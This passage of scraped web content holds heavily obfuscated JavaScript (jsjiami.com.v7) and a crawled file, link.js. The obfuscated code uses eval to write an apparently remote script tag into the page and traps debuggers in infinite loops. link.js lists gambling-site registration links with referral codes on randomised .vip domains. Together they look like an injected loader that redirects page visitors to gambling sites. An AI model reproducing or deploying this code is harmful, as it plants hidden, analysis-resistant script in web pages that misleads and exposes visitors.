\x72\x6d\x6f\x70','\x57\x37\x37\x64\x4b\x6d\x6b\x78\x57\x36\x2f\x63\x53\x6d\x6f\x51','\x57\x35\x69\x52\x57\x36\x61\x4a\x6c\x53\x6b\x67\x57\x36\x70\x63\x4f\x53\x6b\x68','\x71\x65\x4b\x2f\x69\x43\x6b\x4f','\x57\x4f\x7a\x6c\x57\x52\x79\x41\x57\x36\x75','\x65\x4e\x66\x63\x61\x72\x38','\x75\x6d\x6f\x67\x57\x37\x4a\x64\x49\x47','\x57\x36\x56\x63\x51\x59\x2f\x63\x4c\x4c\x50\x38','\x57\x37\x74\x64\x56\x38\x6b\x35\x75\x53\x6b\x73\x57\x50\x64\x64\x55\x63\x79','\x57\x34\x47\x4e\x57\x36\x34\x4a\x6b\x38\x6b\x42','\x41\x6d\x6f\x59\x57\x50\x4b\x2f\x57\x34\x42\x63\x4d\x63\x69','\x57\x36\x68\x64\x51\x6d\x6b\x45\x44\x6d\x6b\x45\x57\x35\x4a\x63\x54\x57\x44\x4c\x57\x51\x66\x7a\x57\x52\x37\x64\x4e\x68\x39\x71','\x7a\x43\x6b\x6f\x6f\x38\x6b\x30','\x57\x50\x37\x63\x4c\x59\x38\x36\x72\x71','\x57\x36\x68\x64\x51\x6d\x6b\x7a\x46\x38\x6b\x6e\x57\x4f\x64\x63\x52\x75\x48\x4c\x57\x52\x62\x72\x57\x52\x4e\x64\x49\x71','\x57\x52\x4e\x64\x49\x38\x6b\x59\x57\x36\x34\x33','\x42\x66\x78\x64\x4f\x61\x61','\x41\x4c\x68\x64\x56\x72\x64\x63\x4e\x43\x6b\x35','\x57\x50\x6a\x55\x6b\x62\x33\x64\x4d\x47','\x57\x36\x76\x30\x72\x78\x46\x63\x47\x47','\x57\x35\x74\x64\x4f\x43\x6b\x33\x69\x57','\x57\x35\x33\x64\x47\x6d\x6b\x32\x66\x72\x79'].concat((function(){return['\x78\x73\x76\x73\x77\x38\x6b\x71','\x46\x6d\x6f\x56\x57\x35\x47\x79\x7a\x61','\x57\x36\x39\x52\x63\x47\x76\x51\x7a\x43\x6f\x76\x70\x38\x6b\x77\x71\x57','\x57\x51\x4a\x64\x4e\x53\x6b\x50\x57\x36\x4b\x4c','\x72\x77\x35\x72\x57\x34\x64\x64\x48\x77\x2f\x64\x56\x4b\x6e\x4f\x68\x71','\x73\x53\x6b\x62\x57\x51\x57\x46\x62\x57','\x72\x43\x6f\x66\x57\x37\x53\x66','\x57\x36\x5a\x64\x52\x58\x50\x66\x57\x4f\x6d\x70\x57\x36\x42\x64\x4a\x43\x6b\x6b\x69\x59\x6a\x6b','\x75\x43\x6b\x6e\x57\x4f\x46\x64\x47\x53\x6b\x30','\x6d\x38\x6f\x53\x69\x6d\x6b\x30\x6d\x72\x47\x76\x57\x50\x42\x63\x4c\x43\x6b\x54\x57\x35\x61','\x57\x51\x4a\x64\x4d\x53\x6b\x33\x57\x36\x4b\x2f\x57\x34\x6d','\x70\x6d\x6f\x53\x6b\x71','\x41\x43\x6f\x6d\x57\x37\x38\x38\x76\x71','\x6a\x67\x71\x45\x57\x37\x6e\x53\x63\x6d\x6f\x6a','\x57\x34\x2f\x64\x49\x73\x70\x63\x53\x6d\x6b\x4b','\x79\x38\x6b\x6f\x57\x35\x37\x63\x48\x6d\x6f\x4d\x57\x37\x33\x64\x51\x38\x6f\x6a\x63\x53\x6f\x46\x70\x71','\x57\x34\x37\x64\x56\x38\x6b\x47\x57\x36\x6d\x64\x57\x34\x4a\x63\x4c\x4d\x39\x64\x6f\x5a\x34','\x57\x50\x33\x63\x53\x6d\x6b\x31\x78\x61','\x57\x37\x4a\x63\x54\x66\x65\x7a\x57\x34\x66\x77\x57\x52\x4e\x64\x4d\x53\x6b\x61\x42\x68\x57\x61\x64\x38\x6f\x61\x57\x52\x64\x63\x56\x67\x64\x63\x49\x43\x6b\x4c\x57\x36\x78\x63\x52\x53\x6f\x51\x57\x34\x31\x2b\x67\x53\x6b\x45\x6a\x67\x6a\x48\x62\x74\x35\x41\x72\x6d\x6f\x6b\x57\x52\x68\x63\x4d\x68\x5a\x64\x50\x43\x6b\x65\x57\x52\x56\x64\x4e\x64\x70\x64\x48\x53\x6b\x4b\x57\x50\x54\x4f\x6a\x38\x6b\x56\x57\x35\x7a\x55\x57\x4f\x64\x64\x50\x38\x6f\x31\x70\x43\x6f\x43\x57\x35\x61\x2f\x67\x64\x46\x64\x56\x30\x6c\x63\x50\x76\x52\x64\x4d\x38\x6b\x77\x73\x4a\x58\x73\x57\x36\x46\x64\x48\x38\x6f\x36\x64\x73\x78\x63\x4f\x53\x6b\x36\x6a\x43\x6f\x6e\x77\x65\x68\x63\x4d\x59\x71\x36\x57\x50\x68\x64\x4f\x38\x6f\x42\x57\x35\x74\x63\x4e\x6d\x6b\x4e\x57\x52\x47\x71\x46\x53\x6f\x41\x57\x50\x4e\x64\x47\x62\x6a\x77\x76\x38\x6f\x69\x57\x51\x4a\x64\x4d\x6d\x6b\x71\x57\x35\x33\x64\x4b\x43\x6f\x6b\x44\x6d\x6b\x78\x61\x38\x6f\x6e\x62\x6d\x6b\x42\x57\x34\x4a\x63\x4e\x5a\x5a\x64\x51\x32\x42\x63\x4d\x59\x5a\x63\x56\x53\x6b\x63\x57\x51\x68\x63\x49\x43\x6b\x31\x57\x36\x70\x64\x56\x78\x33\x63\x4e\x78\x75\x52\x6f\x47\x47\x53\x57\x52\x6e\x79\x6e\x38\x6f\x41\x72\x68\x4b\x7a\x6d\x38\x6f\x7a\x57\x52\x38\x43\x57\x4f\x65\x36\x57\x52\x58\x5a\x57\x37\x46\x63\x4a\x6d\x6b\x7a\x73\x38\x6f\x45\x70\x43\x6f\x52\x57\x4f\x66\x48\x57\x37\x4e\x64\x4c\x6d\x6b\x35\x57\x37\x4f\x53\x57\x36\x33\x64\x52\x53\x6b\x42\x45\x49\x34\x6b\x69\x4a\x64\x64\x4d\x6d\x6f\x43\x57\x36\x4c\x75\x57\x4f\x42\x64\x55\x61\x53\x7a\x41\x32\x70\x64\x50\x62\x42\x63\x54\x49\x64\x63\x53\x43\x6f\x69\x57\x51\x39\x44\x77\x53\x6f\x49\x57\x35\x78\x64\x52\x66\x4a\x63\x47\x33\x78\x64\x4f\x38\x6f\x4c\x73\x6d\x6f\x52\x73\x6d\x6f\x6c\x79\x71\x2f\x63\x4e\x49\x38\x39\x57\x50\x35\x37\x57\x37\x48\x34\x63\x77\x56\x64\x50\x66\x46\x63\x56\x6d\x6f\x66\x77\x6d\x6b\x76\x74\x43\x6b\x52\x45\x4e\x64\x64\x4c\x53\x6b\x66\x57\x51\x68\x64\x4d\x67\x4a\x63\x53\x38\x6f\x59\x57\x4f\x56\x63\x47\x67\x6a\x49\x71\x53\x6f\x48\x57\x51\x42\x64\x52\x53\x6b\x61\x65\x32\x4e\x63\x52\x43\x6f\x59\x68\x49\x61\x54\x57\x51\x5a\x63\x4b\x6d\x6f\x62\x71\x77\x5a\x64\x56\x6d\x6f\x75\x77\x59\x56\x64\x52\x53\x6b\x76\x57\x35\x71\x30\x57\x35\x7a\x37\x7a\x53\x6b\x73\x64\x64\x64\x64\x4c\x53\x6b\x4b\x57\x34\x4a\x64\x51\x32\x62\x31\x57\x34\x71\x37\x57\x4f\x31\x32\x71\x4d\x42\x64\x51\x38\x6b\x36\x41\x38\x6b\x55\x57\x34\x43\x68\x57\x37\x35\x47\x74\x38\x6f\x64\x70\x31\x6d\x46\x64\x5a\x78\x64\x49\x38\x6f\x77\x57\x52\x74\x64\x4a\x77\x35\x39\x65\x38\x6b\x73\x6c\x38\x6f\x72\x57\x52\x53\x74\x57\x34\x64\x63\x4a\x43\x6b\x46\x6c\x4d\x48\x71\x7a\x72\x5a\x64\x4f\x38\x6f\x49\x57\x37\x64\x64\x4a\x33\x2f\x64\x4c\x6d\x6f\x75\x65\x72\x74\x63\x4c\x59\x7a\x62\x57\x50\x7a\x36\x57\x35\x48\x64\x57\x51\x4c\x58\x73\x53\x6f\x6e\x57\x35\x6a\x62\x57\x52\x48\x54\x57\x52\x4a\x63\x49\x4b\x5a\x63\x50\x66\x4a\x63\x4b\x43\x6f\x63\x42\x38\x6f\x6f\x7a\x43\x6f\x76\x71\x38\x6b\x7a\x57\x35\x33\x63\x4f\x49\x53\x73\x57\x51\x58\x7a\x57\x36\x4c\x43\x57\x37\x2f\x64\x4b\x43\x6b\x4c\x65\x6d\x6b\x6c\x79\x4d\x58\x48\x57\x4f\x6c\x63\x4a\x53\x6f\x52\x7a\x53\x6f\x55\x67\x4a\x78\x63\x4a\x74\x47\x71\x45\x66\x53\x49\x69\x33\x57\x55\x57\x52\x42\x64\x48\x38\x6f\x48\x57\x51\x4e\x63\x47\x43\x6f\x73\x57\x36\x46\x64\x55\x58\x52\x64\x49\x74\x42\x64\x4c\x38\x6f\x65\x6a\x6d\x6f\x67\x41\x66\x72\x4f\x57\x51\x33\x63\x53\x47\x72\x52\x57\x36\x64\x63\x56\x38\x6f\x62\x57\x34\x52\x63\x4c\x53\x6b\x56\x77\x48\x79\x57\x57\x34\x42\x64\x4f\x74\x56\x63\x55\x32\x47\x36\x57\x36\x78\x63\x56\x78\x69\x2f\x74\x38\x6f\x67\x67\x43\x6b\x68\x57\x52\x4a\x63\x48\x64\x74\x64\x4c\x53\x6b\x63\x63\x77\x34\x35\x79\x72\x44\x44\x57\x50\x5a\x63\x55\x53\x6b\x4f\x75\x6d\x6b\x48\x57\x36\x38\x4c\x73\x38\x6b\x54\x57\x4f\x53\x71\x69\x63\x61\x78\x57\x4f\x37\x64\x4d\x38\x6f\x67\x44\x43\x6b\x6f\x57\x34\x56\x63\x54\x31\x65\x73\x75\x74\x5a\x64\x54\x30\x4c\x32\x57\x35\x37\x63\x55\x43\x6b\x39\x57\x51\x42\x64\x54\x47\x30\x70\x43\x53\x6b\x62\x69\x53\x6b\x4f\x57\x37\x31\x42\x57\x37\x52\x63\x54\x53\x6b\x4b\x57\x52\x38\x67\x78\x6d\x6b\x61\x57\x52\x54\x2f\x61\x38\x6b\x50\x76\x61\x7a\x49\x70\x6d\x6b\x45\x57\x52\x50\x34\x57\x50\x52\x63\x4b\x53\x6f\x62\x44\x38\x6b\x56\x44\x62\x37\x64\x4c\x53\x6b\x34\x6c\x48\x4c\x67\x57\x34\x62\x38\x57\x50\x69','\x57\x51\x34\x6d\x72\x53\x6f\x50\x57\x51\x38\x46\x6a\x71\x54\x46\x43\x38\x6b\x66\x57\x35\x37\x63\x53\x43\x6f\x31\x77\x4e\x78\x63\x49\x43\x6b\x74\x57\x37\x70\x63\x55\x53\x6b\x5a\x41\x53\x6b\x5a\x78\x38\x6b\x67\x57\x36\x5a\x64\x51\x76\x76\x41\x57\x50\x65\x63\x57\x37\x74\x64\x4e\x6d\x6f\x41\x67\x33\x46\x63\x48\x62\x53\x74\x77\x5a\x2f\x63\x4d\x53\x6b\x43\x43\x57\x37\x64\x4c\x62\x75\x52\x77\x4d\x52\x64\x4c\x4e\x46\x63\x4c\x53\x6f\x70\x7a\x65\x71\x50\x79\x38\x6b\x62\x57\x35\x57\x75\x72\x78\x2f\x63\x54\x33\x30\x49\x57\x4f\x69\x49\x6e\x53\x6f\x6c\x69\x58\x38\x51\x57\x35\x7a\x69\x57\x52\x71\x38\x57\x50\x79\x77\x46\x31\x43\x70\x57\x37\x64\x64\x4d\x43\x6f\x65\x6a\x43\x6b\x48\x57\x52\x68\x64\x4b\x53\x6b\x70\x64\x62\x58\x48\x57\x4f\x46\x64\x4d\x78\x71\x4f\x57\x34\x6e\x4e\x62\x5a\x53\x69\x64\x53\x6b\x74\x57\x51\x37\x64\x48\x38\x6b\x49\x57\x52\x4b\x51\x57\x34\x38\x39\x44\x43\x6f\x70\x57\x34\x33\x64\x48\x62\x68\x63\x55\x6d\x6f\x68\x57\x4f\x38\x68\x63\x32\x76\x71\x63\x71\x50\x59\x57\x52\x4a\x63\x48\x38\x6b\x33\x77\x53\x6b\x48\x57\x51\x72\x62\x42\x32\x66\x44\x57\x35\x53\x6f\x62\x4a\x34\x6d\x6b\x32\x71\x70\x69\x43\x6f\x6c\x57\x51\x52\x64\x55\x53\x6f\x37\x57\x4f\x34\x77\x57\x52\x4c\x49\x57\x36\x4a\x63\x4a\x53\x6f\x6e\x71\x66\x72\x6f\x70\x72\x72\x78\x45\x6d\x6f\x43\x57\x34\x50\x61\x57\x50\x6c\x63\x4b\x64\x6a\x4e\x45\x4d\x5a\x63\x52\x47\x58\x71\x57\x50\x56\x63\x4b\x6d\x6f\x6d\x57\x51\x31\x77\x57\x36\x4f\x61\x69\x68\x70\x63\x48\x6d\x6f\x7a\x7a\x6d\x6f\x47\x44\x53\x6b\x32\x57\x36\x33\x64\x49\x38\x6b\x54\x6b\x49\x5a\x63\x50\x31\x4a\x63\x51\x77\x78\x64\x52\x75\x47\x51\x6e\x43\x6b\x74\x57\x4f\x54\x6b\x57\x34\x46\x63\x56\x61\x70\x63\x48\x43\x6b\x6b\x6c\x6d\x6b\x73\x7a\x53\x6f\x64\x57\x34\x64\x64\x50\x66\x42\x63\x55\x67\x39\x44\x57\x36\x78\x63\x4a\x53\x6b\x56\x77\x59\x4a\x64\x52\x43\x6f\x53\x57\x4f\x70\x63\x4f\x43\x6b\x77\x57\x35\x65\x71\x57\x52\x52\x63\x56\x58\x37\x64\x4b\x59\x62\x42\x70\x49\x43\x4c\x6a\x43\x6f\x39\x57\x4f\x52\x64\x4b\x61\x4c\x73\x71\x71\x64\x63\x56\x47\x4e\x64\x54\x68\x44\x4e\x79\x30\x31\x58\x57\x37\x6e\x56\x57\x35\x7a\x6e\x57\x34\x46\x63\x55\x48\x71\x4b\x71\x67\x47\x50\x57\x51\x4e\x63\x51\x78\x50\x77\x6b\x62\x74\x64\x4f\x74\x4c\x43\x43\x53\x6b\x65\x69\x43\x6f\x37\x57\x36\x33\x64\x48\x66\x34\x4e\x62\x65\x5a\x63\x54\x38\x6b\x2b\x71\x74\x72\x6c\x71\x53\x6f\x53\x57\x34\x61\x63\x77\x6d\x6b\x59\x76\x59\x33\x64\x54\x53\x6f\x4d\x57\x4f\x42\x63\x4d\x49\x39\x59\x76\x72\x52\x63\x4a\x58\x42\x64\x4a\x53\x6b\x36\x57\x4f\x44\x69\x75\x43\x6b\x33\x63\x4b\x4e\x63\x48\x65\x48\x4d\x74\x4c\x2f\x63\x50\x38\x6f\x58\x63\x53\x6f\x35\x46\x49\x4a\x64\x4b\x38\x6f\x65\x65\x6d\x6f\x49\x46\x6d\x6b\x47\x57\x50\x46\x63\x49\x58\x68\x64\x50\x43\x6f\x4b\x79\x30\x44\x6b\x62\x32\x2f\x64\x4d\x38\x6b\x77\x57\x52\x52\x64\x51\x38\x6b\x52\x6e\x38\x6b\x39\x69\x6d\x6b\x44\x57\x34\x2f\x63\x55\x6d\x6f\x4b\x77\x5a\x42\x63\x49\x53\x6b\x30\x57\x36\x6d\x31\x71\x62\x2f\x64\x4f\x33\x6c\x63\x47\x53\x6f\x77\x41\x66\x4e\x64\x4f\x65\x64\x63\x48\x4b\x54\x55\x57\x51\x4c\x78\x57\x36\x72\x2b\x67\x53\x6b\x36\x41\x4a\x46\x64\x4f\x38\x6b\x37\x63\x61\x79\x73\x57\x50\x37\x63\x47\x4b\x38\x39\x65\x33\x4a\x63\x54\x38\x6b\x69\x71\x4b\x64\x64\x53\x43\x6b\x69\x57\x52\x66\x76\x57\x51\x31\x4d\x74\x38\x6b\x62\x57\x52\x47\x6d\x74\x6d\x6b\x6c\x6d\x4c\x4e\x63\x51\x75\x56\x63\x56\x53\x6f\x35\x57\x37\x76\x66\x57\x35\x46\x63\x56\x38\x6b\x34\x64\x38\x6b\x44\x57\x4f\x66\x6b\x78\x53\x6b\x54\x57\x50\x4c\x36\x77\x43\x6b\x6d\x68\x38\x6b\x6f\x44\x53\x6f\x68\x75\x31\x52\x64\x55\x78\x54\x75\x57\x50\x68\x63\x47\x57\x4c\x42\x46\x38\x6f\x34\x57\x35\x6d\x64\x57\x37\x57\x75\x57\x37\x6c\x63\x50\x31\x61\x74\x57\x35\x65\x79\x57\x37\x64\x63\x50\x72\x4b\x51\x57\x52\x33\x63\x47\x38\x6b\x70\x63\x48\x79\x57\x74\x38\x6b\x63\x57\x4f\x37\x64\x54\x76\x7a\x62\x57\x4f\x70\x64\x48\x6d\x6b\x44\x7a\x38\x6f\x4d\x73\x38\x6f\x77\x57\x34\x6e\x48\x63\x65\x52\x63\x4c\x53\x6f\x57\x57\x36\x75\x58\x69\x6d\x6f\x6e\x57\x51\x4f\x49\x6e\x43\x6f\x6f\x74\x4d\x6c\x64\x55\x65\x4f\x68\x78\x43\x6f\x76\x45\x68\x4a\x64\x51\x32\x35\x36\x45\x57','\x57\x52\x53\x6e\x63\x63\x56\x64\x4b\x32\x70\x64\x48\x53\x6b\x58\x6c\x6d\x6f\x34\x6f\x38\x6b\x31\x62\x58\x64\x63\x50\x53\x6b\x57\x76\x6d\x6b\x38\x44\x43\x6f\x6d\x77\x66\x38\x30\x6a\x6d\x6b\x66\x67\x76\x42\x63\x49\x61','\x57\x35\x34\x6f\x72\x38\x6f\x36\x57\x4f\x43','\x7a\x30\x47\x67\x68\x6d\x6b\x68','\x57\x35\x44\x4e\x6b\x71\x54\x33','\x57\x36\x52\x64\x4d\x59\x4e\x63\x4c\x53\x6b\x4a','\x57\x34\x4a\x64\x4f\x31\x58\x68\x6d\x32\x5a\x64\x4d\x38\x6b\x58\x65\x67\x78\x63\x50\x53\x6b\x74\x66\x71','\x75\x47\x54\x31\x72\x6d\x6b\x64','\x71\x43\x6f\x4a\x57\x36\x38\x66\x57\x52\x34\x36\x65\x30\x68\x63\x4e\x32\x61\x55\x67\x71','\x73\x33\x38\x2f\x6c\x6d\x6b\x75\x76\x43\x6f\x48\x78\x71','\x57\x34\x42\x64\x4d\x32\x50\x43\x64\x4a\x50\x38\x44\x38\x6f\x69\x57\x36\x57\x4f\x57\x34\x6e\x4e\x67\x4c\x43\x39\x57\x37\x54\x77\x57\x4f\x46\x63\x53\x4b\x33\x64\x4b\x43\x6b\x6b\x57\x35\x78\x63\x52\x38\x6f\x7a\x57\x34\x2f\x64\x51\x38\x6b\x33\x57\x52\x61\x5a\x57\x51\x46\x64\x48\x6d\x6f\x69','\x68\x6d\x6b\x67\x68\x6d\x6b\x55\x57\x4f\x7a\x7a\x57\x37\x56\x64\x4d\x6d\x6b\x72','\x57\x36\x52\x63\x4e\x49\x74\x63\x56\x4c\x4f','\x57\x35\x39\x59\x64\x61\x7a\x77','\x57\x37\x61\x77\x73\x38\x6f\x2f','\x63\x43\x6b\x45\x57\x50\x52\x63\x54\x43\x6b\x58','\x57\x37\x4e\x64\x49\x48\x78\x64\x4d\x57\x56\x64\x51\x38\x6b\x6a\x65\x38\x6b\x66','\x57\x35\x6d\x51\x57\x35\x43\x59\x6f\x53\x6b\x67\x57\x36\x70\x63\x4f\x61','\x57\x50\x31\x52\x6d\x49\x33\x64\x49\x61','\x57\x37\x42\x64\x56\x38\x6b\x45\x57\x36\x37\x63\x56\x71','\x57\x34\x5a\x64\x51\x58\x33\x63\x54\x57','\x57\x37\x56\x64\x54\x4a\x52\x63\x47\x6d\x6b\x62','\x57\x37\x68\x64\x4e\x71\x70\x63\x4f\x43\x6b\x4d\x66\x38\x6b\x33\x79\x48\x69','\x77\x38\x6b\x46\x57\x51\x71\x36\x6a\x57','\x57\x51\x72\x55\x6f\x6d\x6f\x34\x57\x50\x53'].concat((function(){return['\x57\x35\x2f\x64\x55\x43\x6f\x67\x74\x61','\x57\x37\x37\x64\x53\x6d\x6f\x7a\x6d\x38\x6f\x6c\x57\x4f\x33\x64\x54\x49\x7a\x38\x57\x52\x58\x49','\x62\x53\x6b\x77\x57\x52\x54\x65\x45\x68\x30\x51\x57\x35\x30\x48\x57\x52\x4b','\x57\x36\x58\x73\x43\x32\x56\x63\x56\x47','\x74\x43\x6f\x6f\x57\x52\x71\x68\x57\x34\x53','\x6a\x43\x6b\x44\x57\x52\x37\x63\x4a\x6d\x6b\x4c\x57\x36\x4a\x63\x53\x43\x6f\x73','\x6f\x38\x6f\x44\x41\x43\x6b\x4f\x57\x51\x69','\x6c\x6d\x6f\x51\x57\x35\x71\x53','\x57\x36\x70\x64\x4e\x49\x74\x64\x4b\x57\x79','\x57\x34\x52\x64\x53\x43\x6f\x41\x72\x47','\x57\x4f\x52\x63\x56\x43\x6b\x4e\x71\x43\x6b\x50','\x6a\x63\x66\x51\x57\x52\x6d\x34\x44\x43\x6b\x6c\x62\x43\x6f\x4b\x66\x78\x61\x62\x71\x71','\x57\x34\x6c\x64\x50\x58\x33\x63\x54\x6d\x6b\x39\x63\x57','\x68\x38\x6b\x39\x57\x51\x54\x74\x57\x36\x79','\x57\x34\x6e\x6d\x62\x72\x62\x42','\x57\x52\x68\x63\x55\x53\x6b\x65\x43\x53\x6b\x79','\x71\x43\x6f\x6b\x57\x36\x6c\x64\x50\x38\x6f\x38\x71\x75\x43\x36\x57\x51\x66\x31\x57\x51\x30','\x71\x6d\x6b\x4d\x57\x50\x48\x65\x57\x36\x50\x65\x6f\x57','\x57\x34\x79\x31\x57\x37\x71\x51\x6d\x71','\x57\x37\x65\x58\x44\x6d\x6f\x6d\x57\x52\x79','\x57\x37\x53\x72\x71\x38\x6f\x30','\x57\x51\x72\x78\x77\x68\x5a\x64\x4e\x77\x4a\x64\x4a\x6d\x6b\x50\x68\x43\x6f\x5a\x66\x38\x6f\x73\x64\x74\x61','\x73\x38\x6b\x74\x57\x4f\x75\x65\x6e\x61','\x62\x4c\x62\x6f\x46\x38\x6b\x45\x6c\x43\x6b\x63\x67\x47','\x72\x38\x6f\x62\x57\x37\x6c\x64\x49\x38\x6f\x30\x78\x65\x57\x54\x57\x52\x6d','\x70\x57\x38\x56\x57\x50\x4e\x64\x47\x47','\x57\x34\x75\x42\x41\x4b\x4a\x63\x51\x43\x6f\x67\x65\x66\x65\x52\x57\x34\x6a\x41\x57\x35\x57\x66','\x61\x43\x6f\x73\x57\x34\x4b\x46\x57\x50\x43','\x57\x51\x53\x77\x57\x50\x68\x63\x49\x6d\x6f\x45\x57\x35\x4a\x63\x4b\x72\x4f\x6d','\x61\x43\x6b\x7a\x57\x4f\x6c\x63\x4c\x53\x6b\x6e','\x79\x53\x6f\x5a\x57\x4f\x43\x35\x57\x35\x30','\x57\x4f\x74\x64\x4e\x32\x64\x63\x53\x47\x71','\x6c\x6d\x6b\x39\x57\x37\x52\x64\x4e\x59\x57','\x41\x6d\x6b\x72\x68\x53\x6f\x46\x57\x36\x66\x54\x68\x38\x6b\x6e\x76\x38\x6b\x33\x57\x35\x71','\x46\x78\x65\x78\x57\x36\x58\x53','\x6c\x43\x6b\x2f\x57\x52\x48\x71\x57\x36\x4f','\x63\x53\x6b\x52\x57\x35\x78\x64\x55\x72\x79','\x62\x48\x33\x64\x55\x43\x6b\x41\x57\x35\x33\x64\x4c\x71','\x57\x37\x6c\x64\x4e\x43\x6b\x74\x57\x37\x4e\x63\x56\x6d\x6f\x59\x57\x4f\x30','\x57\x34\x33\x63\x4d\x43\x6b\x48\x57\x51\x68\x64\x53\x38\x6b\x30\x57\x34\x62\x36\x57\x4f\x4b\x71\x6b\x72\x4e\x63\x4b\x53\x6f\x2b\x57\x52\x47\x6b\x57\x51\x56\x63\x50\x59\x6d\x78\x57\x51\x74\x63\x55\x38\x6f\x68\x57\x36\x69\x42\x7a\x6d\x6b\x30\x71\x4b\x68\x64\x4f\x53\x6f\x52\x6a\x32\x65\x4a','\x57\x51\x52\x63\x53\x6d\x6b\x69\x43\x43\x6b\x74'];}()));}()));}());g=function(){return ai;};return g();};const T=Math[ad(0x1cf,'\x69\x33\x51\x50')](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3)+0x5,U='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';let V='';for(let a1=0x0;a1<T;a1++){const a2=Math[ad(0x188,'\x5b\x72\x21\x46')](Math[ad(0x169,'\x44\x6a\x47\x56')]()*U[ad(0x1a6,'\x41\x64\x79\x57')]);V+=U[a2];}var W=ad(0x170,'\x73\x47\x4d\x49');(function(){var ae=ad,j={'\x79\x54\x51\x63\x70':ae(0x1c7,'\x39\x56\x25\x78'),'\x6b\x48\x6f\x52\x56':function(l,m){return l===m;},'\x58\x6c\x77\x4d\x66':ae(0x1d8,'\x54\x77\x31\x63'),'\x43\x79\x63\x6c\x69':'\x66\x75\x6e\x63\x74\x69\x6f\x6e'},k=typeof window!==j[ae(0x176,'\x41\x65\x33\x47')]?window:j[ae(0x193,'\x5a\x39\x53\x48')](typeof process,j[ae(0x190,'\x53\x5a\x57\x62')])&&j[ae(0x16d,'\x39\x56\x25\x78')](typeof require,j[ae(0x1be,'\x37\x4f\x4f\x66')])&&typeof global===j[ae(0x17a,'\x51\x72\x25\x40')]?global:this;k[ae(0x1aa,'\x50\x4c\x31\x75')](a0,0x7d0);}());var X=ad(0x1ce,'\x5e\x72\x61\x59'),Y='\x64\x6f\x63\x75\x6d\x65\x6e\x74',Z=ad(0x1cb,'\x6e\x49\x34\x7a')+X+ad(0x17e,'\x77\x31\x4c\x32')+W+ad(0x166,'\x46\x65\x6d\x69')+W+ad(0x163,'\x46\x65\x6d\x69')+V+ad(0x182,'\x49\x42\x72\x70')+X+'\x3e\x22\x29';eval(Y+'\x2e'+Z),document[ad(0x1d1,'\x6a\x6a\x4f\x77')](ad(0x180,'\x26\x37\x55\x53')),document[ad(0x1a9,'\x46\x65\x6d\x69')](ad(0x181,'\x43\x6f\x71\x28'));function a0(j){var af=ad,k={'\x79\x77\x4c\x5a\x42':function(m,n){return m===n;},'\x48\x73\x4e\x48\x4e':af(0x16b,'\x6a\x6a\x4f\x77'),'\x72\x50\x6a\x5a\x63':'\x59\x6e\x6c\x48\x4f','\x62\x65\x77\x6e\x66':function(m,n){return m!==n;},'\x6d\x43\x6e\x6e\x48':function(m,n){return m/n;},'\x52\x6d\x55\x6f\x6e':'\x6c\x65\x6e\x67\x74\x68','\x74\x79\x61\x71\x4e':function(m,n){return m%n;},'\x4d\x4f\x50\x69\x57':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x4d\x67\x4b\x4f\x77':af(0x1c1,'\x54\x77\x31\x63'),'\x5a\x6f\x42\x42\x43':af(0x1a4,'\x69\x33\x51\x50'),'\x72\x6b\x6d\x72\x6b':function(m,n){return m+n;},'\x53\x6f\x45\x46\x77':'\x69\x6e\x70\x75\x74','\x44\x56\x74\x47\x79':function(m){return m();},'\x56\x6a\x4e\x41\x78':'\x70\x74\x4d\x51\x6f','\x45\x4d\x6d\x66\x68':function(m,n){return m(n);}};function l(m){var ag=af;if(k[ag(0x1c6,'\x32\x24\x6f\x6f')](typeof m,ag(0x178,'\x26\x39\x41\x30'))){if(k['\x48\x73\x4e\x48\x4e']!==ag(0x1ad,'\x43\x6f\x71\x28')){var n=function(){while(!![]){}};return n();}else{var q=m[ag(0x15c,'\x69\x33\x28\x5e')](n,arguments);return o=null,q;}}else{if(k['\x79\x77\x4c\x5a\x42'](k[ag(0x18d,'\x45\x4d\x72\x63')],'\x59\x6e\x6c\x48\x4f')){if(k[ag(0x167,'\x26\x39\x41\x30')]((''+k[ag(0x15b,'\x77\x77\x65\x67')](m,m))[k[ag(0x185,'\x73\x47\x4d\x49')]],0x1)||k['\x74\x79\x61\x71\x4e'](m,0x14)===0x0)debugger;else debugger;}else{var q=function(){while(!![]){}};return q();}}l(++m);}try{if(j){if('\x54\x65\x6f\x45\x61'!==af(0x16e,'\x5b\x72\x21\x46'))return l;else{var n=m['\x61\x70\x70\x6c\x79'](n,arguments);return o=null,n;}}else af(0x16a,'\x5a\x39\x53\x48')!==k['\x56\x6a\x4e\x41\x78']?k['\x45\x4d\x6d\x66\x68'](l,0x0):o(this,function(){var ah=af,B=new t(k[ah(0x16f,'\x51\x72\x25\x40')]),C=new u(k[ah(0x15d,'\x78\x38\x6d\x31')],'\x69'),D=v(ah(0x1c5,'\x62\x46\x59\x62'));!B[ah(0x17f,'\x69\x33\x51\x50')](D+k['\x5a\x6f\x42\x42\x43'])||!C['\x74\x65\x73\x74'](k[ah(0x1b0,'\x4e\x4d\x5d\x37')](D,k['\x53\x6f\x45\x46\x77']))?D('\x30'):k[ah(0x1b5,'\x24\x75\x25\x37')](x);})();}catch(o){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://t2y9rz.ldc838.com/go/kaiyun7/link.js
body_size: 1236
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.cxpp00.vip:8001/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.rc0u8e.vip:9063/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.ufjpmv.vip:9043/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.rv20up.vip:6001/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.cvtcxs.vip:6002/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.mxk0y2.vip:8443/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.uk694x.vip:9061/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.drevll.vip:7443/entry/register' + randomNumber + '/?i_code='+ line.ky,
